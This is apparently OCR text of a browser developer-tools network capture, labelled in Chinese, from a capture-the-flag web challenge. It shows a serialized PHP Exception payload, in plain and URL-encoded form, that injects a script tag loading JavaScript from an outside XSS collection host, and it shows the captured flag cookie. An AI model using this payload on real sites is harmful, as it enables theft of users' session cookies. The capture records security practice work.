 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET cc846d67-51e1-4... /?yds_is_so_beautiful=O:9:"Exception":7:{s:10:"*message";s:48: browsing-context.js:1... html 397 字节 142 字节
200 GET xss.buuoj.cn z01e5Z script js 299 字节 9 字节
200 GET cc846d67-51e1-4... favicon.ico FaviconLoader.jsm:19... html 已缓存 9 字节
消息头 Cookie 请求 响应 缓存 耗时 栈跟踪
过滤消息头 拦截
Cookie: UM_distinctid=1782eb79c373b6-0ab4077a0146948-4c3f227c-144000-1782eb79c
3829; yds=flag%7Be943eac1-7765-4bf8-b5b4-c0088af228cf%7D%0A
Host: cc846d67-51e1-4786-95b3-fe0669633d7f.node3.buuoj.cn
Referer: http://cc846d67-51e1-4786-95b3-fe0669633d7f.node3.buuoj.cn/?yds_is_so_beau
tiful=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00messag
e%22%3Bs%3A48%3A%22%3Cscript+src%3Dhttp%3A%2F%2Fxss.buuoj.cn%2Fz01e5Z%3
E%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3
A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%
2A%00file%22%3Bs%3A28%3A%22D%3A%5Cphpstudy_pro%5CWWW%5Ctest.php%22%
3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00
trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3B
N%3B%7D